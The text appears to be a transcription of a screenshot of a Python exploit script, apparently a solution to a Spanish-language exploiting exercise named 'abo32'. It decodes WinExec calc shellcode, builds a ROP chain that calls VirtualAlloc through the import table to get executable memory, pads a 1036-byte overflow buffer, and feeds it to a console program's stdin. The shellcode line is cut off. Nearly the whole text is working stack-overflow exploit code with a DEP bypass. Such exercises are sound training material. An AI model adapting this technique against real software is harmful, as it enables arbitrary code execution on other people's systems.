 solucion abo32.py
3 import ...
10
11 decode_hex = codecs.getdecoder("hex_codec")
12
13 winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2
14
15
16 rop= struct.pack("<L",0x401318) #POP ECX-RET
17 rop+= struct.pack("<L",0x0) #cero a ECX
18 rop+= struct.pack("<L",0x412130) # mueve EAX a EDX
19 rop+= struct.pack("<L",0x402512) #MUEVE edx A edi
20 rop+= struct.pack("<L",0x4013DB) # POP ESI - RET
21 rop+= struct.pack("<L",0x413000) # IAT VirtualAlloc
22 rop+= struct.pack("<L",0x4018a9) # salto a VirtualAlloc
23 rop+= struct.pack("<L",0x1) #dwsize
24 rop+= struct.pack("<L",0x1000) #flAllocationType
25 rop+= struct.pack("<L",0x40) #flProtect
26
27 payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop + winexec_calc_shellcode
28
29
30
31 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
32
33 print("PID: %s" %hex(p1.pid))
34 print("Enter para continuar")
35 p1.communicate(payload)
36 p1.wait()
37